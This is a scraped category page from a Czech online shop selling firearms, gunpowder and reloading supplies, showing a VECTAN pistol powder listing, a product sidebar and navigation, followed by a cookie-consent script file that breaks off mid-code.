class="price"> 2 400 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/963-cistici-sada-hoppe-s-univerzalni-pro-kratke-zbrane-raze-22-50-atd.html" title=""><img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="Čistící sada Hoppe&#039;s, univerzální pro krátké zbraně ráže .22&quot; - .50&quot;, atd." /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/963-cistici-sada-hoppe-s-univerzalni-pro-kratke-zbrane-raze-22-50-atd.html" title="Čistící sada Hoppe&#039;s, univerzální pro krátké zbraně ráže .22&quot; - .50&quot;, atd.">Čistící sada Hoppe&#039;s, univerzální pro krátké zbraně ráže .22&quot; - .50&quot;, atd.</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 450 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/962-oboustranna-natahovaci-paka-punisher.html" title=""><img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="Oboustranná natahovací páka - Punisher" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/962-oboustranna-natahovaci-paka-punisher.html" title="Oboustranná natahovací páka - Punisher">Oboustranná natahovací páka - Punisher</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 800 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/961-tlumic-ase-utra-dual-556-qm2-mini-cerny-cerakote.html" title=""><img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="Tlumic Ase Utra DUAL 556-QM2 MINI, cerný Cerakote" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/961-tlumic-ase-utra-dual-556-qm2-mini-cerny-cerakote.html" title="Tlumic Ase Utra DUAL 556-QM2 MINI, cerný Cerakote">Tlumic Ase Utra DUAL 556-QM2 MINI, cerný Cerakote</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 21 500 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/960-kartacek-hoppe-s-pro-razi-22-bronzovy.html" title=""><img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="Kartáček Hoppe&#039;s, pro ráži .22&quot;, bronzový" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/960-kartacek-hoppe-s-pro-razi-22-bronzovy.html" title="Kartáček Hoppe&#039;s, pro ráži .22&quot;, bronzový">Kartáček Hoppe&#039;s, pro ráži .22&quot;, bronzový</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 62 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/959-kartacek-hoppe-s-pro-razi-359mm-fosfor-bronzovy.html" title=""><img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="Kartáček Hoppe&#039;s, pro ráži .35&quot;/9mm, fosfor-bronzový" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/959-kartacek-hoppe-s-pro-razi-359mm-fosfor-bronzovy.html" title="Kartáček Hoppe&#039;s, pro ráži .35&quot;/9mm, fosfor-bronzový">Kartáček Hoppe&#039;s, pro ráži .35&quot;/9mm, fosfor-bronzový</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 58 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/958-armaspec-vylepseny-zvuk-tlumici-buffer-srs-h-38oz-s-pruzinou-pro-ar-15-gen4-h.html" title=""><img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="Armaspec Vylepšený zvuk tlumící buffer SRS-H 3.8oz s pružinou pro AR-15 - Gen4, H" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/958-armaspec-vylepseny-zvuk-tlumici-buffer-srs-h-38oz-s-pruzinou-pro-ar-15-gen4-h.html" title="Armaspec Vylepšený zvuk tlumící buffer SRS-H 3.8oz s pružinou pro AR-15 - Gen4, H">Armaspec Vylepšený zvuk tlumící buffer SRS-H 3.8oz s pružinou pro AR-15 - Gen4, H</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 2 330 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.nabijetapalit.cz/domu/957-protahovaci-trn-paul-clean-22.html" title=""><img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/img/p/cs-default-small_default.jpg" alt="Protahovací trn Paul Clean, .22" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.nabijetapalit.cz/domu/957-protahovaci-trn-paul-clean-22.html" title="Protahovací trn Paul Clean, .22">Protahovací trn Paul Clean, .22</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 193 Kč </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></li></ul><div> <a href="https://www.nabijetapalit.cz/novinky" title="Všechny novinky" class="btn btn-default button button-small"><span>Všechny novinky<i class="icon-chevron-right right"></i></span></a></div></div></div><div id="links_block_left" class="block"><p class="title_block"> Podporujeme</p><div class="block_content list-block"><ul><li><a href="https://racoon.cz" onclick="window.open(this.href);return false;">Račákovic cyklotoulky aneb toulky jedné rodinky na kolech neje</a></li></ul></div></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div class="content_scene_cat"><div class="content_scene_cat_bg" style="background:url(https://www.nabijetapalit.cz/c/63-category_default/vectan.jpg) right center no-repeat; background-size:cover; min-height:150px;"></div></div><h1 class="page-heading product-listing"><span class="cat-name">VECTAN&nbsp;</span><span class="heading-counter">Je zde 1 produkt.</span></h1><div id="subcategories"><p class="subcategory-heading">Podkategorie</p><ul class="clearfix"><li><div class="subcategory-image"> <a href="https://www.nabijetapalit.cz/82-pistolovy" title="PISTOLOVÝ" class="img"> <img class="replace-2x" src="https://www.nabijetapalit.cz/c/82-medium_default/pistolovy.jpg" alt="PISTOLOVÝ" width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://www.nabijetapalit.cz/82-pistolovy">PISTOLOVÝ</a></h5></li><li><div class="subcategory-image"> <a href="https://www.nabijetapalit.cz/83-puskovy" title="PUŠKOVÝ" class="img"> <img class="replace-2x" src="https://www.nabijetapalit.cz/c/83-medium_default/puskovy.jpg" alt="PUŠKOVÝ" width="125" height="125" /> </a></div><h5><a class="subcategory-name" href="https://www.nabijetapalit.cz/83-puskovy">PUŠKOVÝ</a></h5></li></ul></div><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">Zobrazit:</li><li id="grid"><a rel="nofollow" href="#" title="Mř&iacute;žka"><i class="icon-th-large"></i>Mř&iacute;žka</a></li><li id="list"><a rel="nofollow" href="#" title="Seznam"><i class="icon-th-list"></i>Seznam</a></li></ul><form id="productsSortForm" action="https://www.nabijetapalit.cz/63-vectan" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Seřadit podle</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="date_add:asc" selected="selected">--</option><option value="price:asc">Podle ceny: od nejniž&scaron;&iacute;</option><option value="price:desc">Podle ceny: od nejvy&scaron;&scaron;&iacute;</option><option value="name:asc">N&aacute;zvu: od A do Z</option><option value="name:desc">N&aacute;zvu: od Z do A</option><option value="quantity:desc">Nejprve produkty skladem</option><option value="reference:asc">K&oacute;du: vzestupně</option><option value="reference:desc">K&oacute;du: sestupně</option> </select></div></form></div><div class="top-pagination-content clearfix"><div id="pagination" class="pagination clearfix"></div><div class="product-count"> Zobrazeno 1 &ndash; 1 z 1 položky</div></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.nabijetapalit.cz/pistolovy/191-vectan-ba-9-12-05kg.html" title="VECTAN BA 9 1/2 (0,5kg)" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.nabijetapalit.cz/258-home_default/vectan-ba-9-12-05kg.jpg" alt="VECTAN BA 9 1/2 (0,5kg)" title="VECTAN BA 9 1/2 (0,5kg)" width="250" height="250" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://www.nabijetapalit.cz/pistolovy/191-vectan-ba-9-12-05kg.html" rel="https://www.nabijetapalit.cz/pistolovy/191-vectan-ba-9-12-05kg.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://www.nabijetapalit.cz/pistolovy/191-vectan-ba-9-12-05kg.html" rel="https://www.nabijetapalit.cz/pistolovy/191-vectan-ba-9-12-05kg.html"> <span>Rychl&yacute; n&aacute;hled</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Kč </span><meta itemprop="priceCurrency" content="CZK" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />skladem </span> <span class= "aeuc_tax_label" > S DPH </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.nabijetapalit.cz/pistolovy/191-vectan-ba-9-12-05kg.html" title="VECTAN BA 9 1/2 (0,5kg)" itemprop="url" > VECTAN BA 9 1/2 (0,5kg) </a></h5><p class="product-desc" itemprop="description"> Jednosložkový prach,&nbsp;zejména vhodný pro přebíjení pistolových ráží,&nbsp;tabulku ráží najdete na druhém obrázku.</p><div class="content_price"> <span class="price product-price"> 1 100 Kč </span> <span class= "aeuc_tax_label" > S DPH </span><div class="aeuc_delivery_label"> pouze osobn&iacute; odb&#283;r</div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://www.nabijetapalit.cz/kosik?add=1&amp;id_product=191&amp;token=d30c5bf99f3dabc687326cfc9a0fe7b9" rel="nofollow" title="Přidat do ko&scaron;&iacute;ku" data-id-product-attribute="0" data-id-product="191" data-minimal_quantity="1"> <span>Přidat do ko&scaron;&iacute;ku</span> </a> <a class="button lnk_view btn btn-default" href="https://www.nabijetapalit.cz/pistolovy/191-vectan-ba-9-12-05kg.html" title="Zobrazit"> <span>Zobrazit</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-warning"> skladem </span> </span></div><div class="functional-buttons clearfix"></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"></div><div class="product-count"> Zobrazeno 1 &ndash; 1 z 1 položky</div></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><div id="newsletter_block_left" class="block"><h4>Odběr novinek</h4><div class="block_content"><form action="//www.nabijetapalit.cz/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Zadejte e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>OK</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section id="social_block" class="pull-right"><ul></ul><h4>Následujte nás</h4> </section><div class="clearfix"></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategorie</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://www.nabijetapalit.cz/12-pistole" title=""> PISTOLE </a><ul><li > <a href="https://www.nabijetapalit.cz/13-hs-produkt-xdm" title=""> HS PRODUKT (XDM) </a></li><li > <a href="https://www.nabijetapalit.cz/14-glock" title=""> GLOCK </a></li><li > <a href="https://www.nabijetapalit.cz/135-beretta" title=""> BERETTA </a></li><li > <a href="https://www.nabijetapalit.cz/15-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a></li><li > <a href="https://www.nabijetapalit.cz/16-remington" title=""> REMINGTON </a></li><li > <a href="https://www.nabijetapalit.cz/36-para-usa" title=""> PARA USA </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/38-ruger" title=""> RUGER </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/17-pusky-samonabijeci" title=""> PUŠKY SAMONABÍJECÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/21-zastava-arms" title=""> ZASTAVA ARMS </a></li><li > <a href="https://www.nabijetapalit.cz/34-bushmaster-firearms" title=""> BUSHMASTER FIREARMS </a></li><li > <a href="https://www.nabijetapalit.cz/35-dpms-panther-arms" title=""> DPMS PANTHER ARMS </a></li><li > <a href="https://www.nabijetapalit.cz/67-vosatka-v-ar" title=""> VOSÁTKA V-AR </a><ul><li > <a href="https://www.nabijetapalit.cz/86-9-mm" title=""> 9 mm </a></li><li > <a href="https://www.nabijetapalit.cz/87-545x39" title=""> 5,45x39 </a></li><li > <a href="https://www.nabijetapalit.cz/88-223-rem" title=""> .223 Rem </a></li><li > <a href="https://www.nabijetapalit.cz/89-762x39" title=""> 7,62x39 </a></li><li > <a href="https://www.nabijetapalit.cz/90-68-spc" title=""> 6,8 SPC </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/91-308-win" title=""> .308 WIN </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/72-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a></li><li > <a href="https://www.nabijetapalit.cz/106-works" title=""> WORKS </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/116-ptr-industries" title=""> PTR Industries </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/18-pusky-opakovaci" title=""> PUŠKY OPAKOVACÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/136-tikka" title=""> TIKKA </a></li><li > <a href="https://www.nabijetapalit.cz/137-sako" title=""> SAKO </a></li><li > <a href="https://www.nabijetapalit.cz/29-remington" title=""> REMINGTON </a><ul><li > <a href="https://www.nabijetapalit.cz/30-338-lapua-magnum" title=""> .338 LAPUA MAGNUM </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/31-308-win" title=""> .308 WIN </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/32-bushmaster" title=""> BUSHMASTER </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/33-50-bmg" title=""> .50 BMG </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/41-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a><ul><li > <a href="https://www.nabijetapalit.cz/43-pro-levoruke-uzivatele" title=""> pro levoruké uživatele </a></li><li > <a href="https://www.nabijetapalit.cz/45-22-hornet" title=""> .22 Hornet </a></li><li > <a href="https://www.nabijetapalit.cz/46-204-ruger" title=""> .204 Ruger </a></li><li > <a href="https://www.nabijetapalit.cz/44-222-rem" title=""> .222 Rem </a></li><li > <a href="https://www.nabijetapalit.cz/42-223-rem" title=""> .223 Rem </a></li><li > <a href="https://www.nabijetapalit.cz/53-243-win" title=""> .243 WIN </a></li><li > <a href="https://www.nabijetapalit.cz/52-270-win" title=""> .270 WIN </a></li><li > <a href="https://www.nabijetapalit.cz/48-762x39" title=""> 7,62x39 </a></li><li > <a href="https://www.nabijetapalit.cz/54-5x55-se" title=""> 6.5x55 SE </a></li><li > <a href="https://www.nabijetapalit.cz/49-308-win" title=""> .308 WIN </a></li><li > <a href="https://www.nabijetapalit.cz/50-30-06-sprg" title=""> 30-06 Sprg. </a></li><li > <a href="https://www.nabijetapalit.cz/51-7x64" title=""> 7x64 </a></li><li > <a href="https://www.nabijetapalit.cz/55-8x57-js" title=""> 8x57 JS </a></li><li > <a href="https://www.nabijetapalit.cz/56-300-win-mag" title=""> .300 Win. Mag. </a></li><li > <a href="https://www.nabijetapalit.cz/57-7-mm-rem-mag" title=""> 7 mm Rem. Mag. </a></li><li > <a href="https://www.nabijetapalit.cz/58-93x62" title=""> 9,3x62 </a></li><li > <a href="https://www.nabijetapalit.cz/59-375-hh-magnum" title=""> .375 H&amp;H Magnum </a></li><li > <a href="https://www.nabijetapalit.cz/60-416-rigby" title=""> .416 Rigby </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/61-458-win-magnum" title=""> .458 Win. Magnum </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/131-orsis" title=""> ORSIS </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/66-malorazky" title=""> MALORÁŽKY </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/68-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/71-pro-levoruke-uzivatele" title=""> pro levoruké uživatele </a></li></ul></li></ul></li><li > <a href="https://www.nabijetapalit.cz/20-brokovnice" title=""> BROKOVNICE </a><ul><li > <a href="https://www.nabijetapalit.cz/39-uzkon" title=""> UZKON </a></li><li > <a href="https://www.nabijetapalit.cz/40-mossberg" title=""> MOSSBERG </a></li><li > <a href="https://www.nabijetapalit.cz/70-ceska-zbrojovka" title=""> ČESKÁ ZBROJOVKA </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/118-remington" title=""> REMINGTON </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/22-strelivo" title=""> STŘELIVO </a><ul><li > <a href="https://www.nabijetapalit.cz/23-pistolove" title=""> PISTOLOVÉ </a><ul><li > <a href="https://www.nabijetapalit.cz/26-9-mm-luger-9-mm-para" title=""> 9 mm LUGER / 9 mm PARA </a></li><li > <a href="https://www.nabijetapalit.cz/27-45-auto-45-acp" title=""> .45 AUTO / .45 ACP </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/92-765-browning-32-auto" title=""> 7,65 BROWNING / .32 AUTO </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/24-puskove" title=""> PUŠKOVÉ </a><ul><li > <a href="https://www.nabijetapalit.cz/28-762x39" title=""> 7,62x39 </a></li><li > <a href="https://www.nabijetapalit.cz/103-545x39" title=""> 5,45x39 </a></li><li > <a href="https://www.nabijetapalit.cz/104-223-rem" title=""> .223 Rem </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/105-308-win" title=""> .308 WIN </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/25-brokove" title=""> BROKOVÉ </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/99-1270" title=""> 12/70 </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/100-s-okrajovym-zapalem" title=""> S OKRAJOVÝM ZÁPALEM </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/110-cvicne-naboje" title=""> CVIČNÉ NÁBOJE </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/62-strelny-prach" title=""> STŘELNÝ PRACH </a><ul><li > <a href="https://www.nabijetapalit.cz/63-vectan" class="selected" title=""> VECTAN </a><ul><li > <a href="https://www.nabijetapalit.cz/82-pistolovy" title=""> PISTOLOVÝ </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/83-puskovy" title=""> PUŠKOVÝ </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/64-ramshot" title=""> RAMSHOT </a><ul><li > <a href="https://www.nabijetapalit.cz/84-pistolovy" title=""> PISTOLOVÝ </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/85-puskovy" title=""> PUŠKOVÝ </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/65-lovex" title=""> LOVEX </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/73-prebijeni" title=""> PŘEBÍJENÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/74-lee-precision-lisy" title=""> LEE PRECISION LISY </a><ul><li > <a href="https://www.nabijetapalit.cz/76-lee-jednooperacni-prebijeci-lisy" title=""> Lee jednooperační přebíjecí lisy </a></li><li > <a href="https://www.nabijetapalit.cz/78-lee-viceoperacni-prebijeci-lisy" title=""> Lee víceoperační přebíjecí lisy </a></li><li > <a href="https://www.nabijetapalit.cz/79-lee-pro1000-prislusenstvi" title=""> Lee PRO1000 příslušenství </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/80-lee-loadmaster-prislusenstvi" title=""> Lee Loadmaster příslušenství </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/75-lee-precision-matrice" title=""> LEE PRECISION MATRICE </a><ul><li class="last"> <a href="https://www.nabijetapalit.cz/77-lee-matrice-sady-pistolove" title=""> LEE matrice - sady pistolové </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/81-dillon-precision-lisy" title=""> DILLON PRECISION LISY </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/93-cisteni-zbrani" title=""> ČIŠTĚNÍ ZBRANÍ </a><ul><li > <a href="https://www.nabijetapalit.cz/94-oleje" title=""> OLEJE </a></li><li > <a href="https://www.nabijetapalit.cz/95-cistici-sady-pistolove" title=""> ČISTÍCÍ SADY PISTOLOVÉ </a></li><li > <a href="https://www.nabijetapalit.cz/96-cistici-sady-puskove" title=""> ČISTÍCÍ SADY PUŠKOVÉ </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/97-cistici-snury" title=""> ČISTÍCÍ ŠŇŮRY </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/98-trezory-na-zbrane" title=""> TREZORY NA ZBRANĚ </a><ul><li > <a href="https://www.nabijetapalit.cz/111-maxi-3" title=""> MAXI 3 </a></li><li > <a href="https://www.nabijetapalit.cz/112-maxi-5" title=""> MAXI 5 </a></li><li > <a href="https://www.nabijetapalit.cz/113-maxi-10" title=""> MAXI 10 </a></li><li > <a href="https://www.nabijetapalit.cz/114-tss" title=""> TSS </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/115-iveta-5" title=""> IVETA 5 </a></li></ul></li><li > <a href="https://www.nabijetapalit.cz/107-pouzdra-na-zbrane" title=""> POUZDRA NA ZBRANĚ </a><ul><li > <a href="https://www.nabijetapalit.cz/108-fobus" title=""> FOBUS </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/109-dasta" title=""> DASTA </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/119-doplnky-na-zbrane" title=""> DOPLŇKY NA ZBRANĚ </a><ul><li > <a href="https://www.nabijetapalit.cz/124-vz-58-858tactical" title=""> VZ. 58 (858TACTICAL) </a><ul><li > <a href="https://www.nabijetapalit.cz/126-pazby" title=""> PAŽBY </a></li><li > <a href="https://www.nabijetapalit.cz/127-predpazbi" title=""> PŘEDPAŽBÍ </a></li><li > <a href="https://www.nabijetapalit.cz/129-pistolove-rukojeti" title=""> PISTOLOVÉ RUKOJETI </a></li><li > <a href="https://www.nabijetapalit.cz/128-predni-takticke-rukojeti" title=""> PŘEDNÍ TAKTICKÉ RUKOJETI </a></li><li class="last"> <a href="https://www.nabijetapalit.cz/130-zasobniky" title=""> ZÁSOBNÍKY </a></li></ul></li><li class="last"> <a href="https://www.nabijetapalit.cz/125-akmak74" title=""> AKM/AK74 </a></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informace</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.nabijetapalit.cz/obsah/3-obchodni-podminky" title="Obchodní podmínky "> Obchodní podmínky </a></li><li class="item"> <a href="https://www.nabijetapalit.cz/obsah/6-prohlaseni-o-ochrane-osobnich-udaju" title="Prohlášení o ochraně osobních údajů"> Prohlášení o ochraně osobních údajů </a></li></ul> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Tomáš Vysloužil, Gen.Svobody 17/2 Šumperk 787 01 IČO:76055892 DIČ:CZ8205035762</li><li> <i class="icon-phone"></i>Zavolejte nám: <span>608 284 008</span></li><li> <i class="icon-envelope-alt"></i>E-mail: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6e%61%62%69%6a%65%74%61%70%61%6c%69%74.%63%7a" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6e;&#x61;&#x62;&#x69;&#x6a;&#x65;&#x74;&#x61;&#x70;&#x61;&#x6c;&#x69;&#x74;&#x2e;&#x63;&#x7a;</a></span></li></ul></div> </section> </div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Zavř&iacute;t';var FancyboxI18nNext='Dal&scaron;&iacute;';var FancyboxI18nPrev='Předchoz&iacute;';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.nabijetapalit.cz/';var baseUri='https://www.nabijetapalit.cz/';var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Czech koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" K\u010d","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Kč';var customizationIdMessage='Přizpůsobení #';var delete_txt='Odstránit';var displayList=true;var freeProductTranslation='Zdarma!';var freeShippingTranslation='Doručení zdarma!';var generated_date=1768415094;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://www.nabijetapalit.cz/themes/default-bootstrap/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='Nemůžete přidat více než 0 produktů k porovnání';var min_item='Vyberte alespoň jeden výrobek';var page_name='category';var placeholder_blocknewsletter='Zadejte e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var quickView=true;var removingLinkText='odstranit tento produkt z košíku';var request='https://www.nabijetapalit.cz/63-vectan';var roundMode=2;var search_url='https://www.nabijetapalit.cz/vyhledavani';var static_token='d30c5bf99f3dabc687326cfc9a0fe7b9';var toBeDetermined='Bude determinováno';var token='c29390d3694f9807049a098cb9fb7c43';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.nabijetapalit.cz/themes/default-bootstrap/cache/v_33_61f5fa05feceee595b76455ee6d3991d.js"></script> <script type="text/javascript" src="/modules/advancedeucompliance/views/js/fo_aeuc_tnc.js"></script> <script type="text/javascript" src="https://www.nabijetapalit.cz/modules/artcokiechoicespro/views/js/cookiechoices-min.js"></script> <script type="text/javascript">/* <![CDATA[ */;function disableselect(e)
{return false}
function reEnable()
{return true}
document.onselectstart=new Function("return false")
if(window.sidebar)
{document.onclick=reEnable}
function clickIE()
{if(document.all)
{(message);return false;}};;document.oncontextmenu=new Function("return false")
window.onerror=new Function("return true")
jQuery.fn.protectImage=function(settings){settings=jQuery.extend({image:'http://www.nabijetapalit.cz/modules/protect/blank.gif',zIndex:10},settings);return this.each(function(){var position=$(this).position();var height=$(this).height();var width=$(this).width();$('<img />').attr({width:width,height:height,src:settings.image}).css({border:'1px solid #f00',top:position.top,left:position.left,position:'absolute',zIndex:settings.zIndex}).appendTo('body')});};var message="Copyright";function clickIE(){if(document.all){(message);return false;}}
function clickNS(e){if
(document.layers||(document.getElementById&&!document.all)){if(e.which==2||e.which==3){(message);return false;}}}
if(document.layers)
{document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
document.oncontextmenu=new Function("return false")
document.oncontextmenu=function(){return false};;if(document.layers)
document.captureEvents(Event.KEYPRESS)
function backhome(e){window.clipboardData.clearData();};;document.addEventListener('DOMContentLoaded',function(event){cookieChoices.showCookieConsentBar('Tato webová stránka používá cookies. Pokud navštěvujete tuto webovou stránku beze změny nastavení cookies ve vašem prohlížeči, vyjadřujete tím souhlas s jejich používáním. Více o tomto tématu najdete v našich informacích o cookies.','Souhlasím','Více informací','https://www.nabijetapalit.cz/obsah/6-prohlaseni-o-ochrane-osobnich-udaju','_self');});jQuery(document).bind('touchstart',function(event){if(!jQuery(event.target).closest('#cookieChoiceInfo').length){cookieChoices._dismissLinkClick();}});jQuery(document).mousedown(function(event){if(event.which==1){if(!jQuery(event.target).closest('#cookieChoiceInfo').length){cookieChoices._dismissLinkClick();}}});/* ]]> */</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.nabijetapalit.cz/modules/artcokiechoicespro/views/js/cookiechoices-min.js
body_size: 734
content:
!function(e){if(e.cookieChoices)return e.cookieChoices;var t=e.document,n="textContent"in t.body,i=function(){var e="displayCookieConsent",i="cookieChoiceInfo",o="InformativaAccetto";function a(e,t){n?e.textContent=t:e.innerText=t}function r(e){var n=t.createElement("span");return a(n,e),n.id="InformativaSpan",n}function c(e){var n=t.createElement("a");return a(n,e),n.id="InformativaAccetto",n.href="#",n.style.marginLeft="24px",n}function l(e,n,i){var o=t.createElement("a");return a(o,e),o.href=n,o.id="InformativaClick",o.target=i,o.style.marginLeft="8px",o}function d(){var n;return(n=new Date).setFullYear(n.getFullYear()+1),t.cookie=e+"=y; expires="+n.toGMTString(),s(),!1}function p(n,a,p,f,h,u){if(!t.cookie.match(new RegExp(e+"=([^;]+)"))){s();var v=u?function(e,n,o,a,d){var p=t.createElement("div");p.id=i;var s=t.createElement("div");s.style.cssText="position:fixed;width:100%;height:100%;z-index:999;bottom:0;left:0;opacity:0.5;filter:alpha(opacity=50);background-color:#ccc;";var 